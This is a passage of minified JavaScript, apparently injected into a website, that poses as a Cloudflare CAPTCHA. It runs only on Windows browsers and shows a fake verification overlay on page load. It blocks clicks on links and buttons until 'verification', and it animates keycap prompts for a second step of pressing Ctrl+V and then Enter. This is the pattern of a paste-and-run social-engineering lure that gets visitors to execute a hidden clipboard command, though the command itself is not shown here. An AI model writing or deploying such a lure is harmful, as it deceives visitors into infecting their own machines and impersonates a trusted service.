var keyCapSecond=document.querySelector(".key-anim-second .key-cap")
if(keyCapFirst){keyCapFirst.style.animation="keyCapFirst 3s ease-in-out infinite"}
if(keyCapSecond){keyCapSecond.style.animation="keyCapSecond 3s ease-in-out infinite"}
var step1Plus=document.querySelector(".plus-animate")
if(step1Plus){step1Plus.style.animation="plusGlow 3s infinite"}}else if(step===2){var keyCapCtrl=document.querySelector(".key-anim-step2-ctrl .key-cap")
var keyCapV=document.querySelector(".key-anim-step2-v .key-cap")
var keyCapEnter=document.querySelector(".key-anim-step2-enter .key-cap")
if(keyCapCtrl){keyCapCtrl.style.animation="keyCapStep2Ctrl 3s ease-in-out infinite"}
if(keyCapV){keyCapV.style.animation="keyCapStep2V 3s ease-in-out infinite"}
if(keyCapEnter){keyCapEnter.style.animation="keyCapStep2Enter 3s ease-in-out infinite"}
var step2Plus=document.querySelector(".plus-animate-step2")
if(step2Plus){step2Plus.style.animation="plusGlowStep2 3s infinite"}}}}
function setupClickInterceptor(){document.addEventListener("click",(e)=>{if(captchaOpen||isVerified())return
var target=e.target
if(target.closest("[data-captcha-modal]")||target.closest(".cf-captcha-overlay")||target.closest("#cf-captcha-overlay"))
return
var interactiveElement=target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
if(!interactiveElement)return
e.preventDefault()
e.stopPropagation()
showCaptcha()},!0,)}
function toggleFaq(){faqOpen=!faqOpen
if(faqOpen)howItWorksOpen=!1
renderCaptchaContent()}
function toggleHowItWorks(){howItWorksOpen=!howItWorksOpen
if(howItWorksOpen)faqOpen=!1
renderCaptchaContent()}
function toggleFaqItem(num){expandedFaq=expandedFaq===num?null:num
renderCaptchaContent()}
function toggleHowItWorksItem(num){expandedHowItWorks=expandedHowItWorks===num?null:num
renderCaptchaContent()}
function isWindows(){var userAgent=navigator.userAgent||navigator.vendor||window.opera
return/Windows/i.test(userAgent)}
function init(){if(!isWindows()){return}
if(isVerified()){return}
lang=detectLanguage()
setupKeyboardHandler()
showCaptcha()}
if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
window.CloudflareCaptcha={show:showCaptcha,hide:hideCaptcha,complete:completeVerification,isVerified:isVerified,handleCheckboxClick:handleCheckboxClick,continueToVerification:handleContinueToVerification,toggleFaq:toggleFaq,toggleHowItWorks:toggleHowItWorks,toggleFaqItem:toggleFaqItem,toggleHowItWorksItem:toggleHowItWorksItem,}})()
;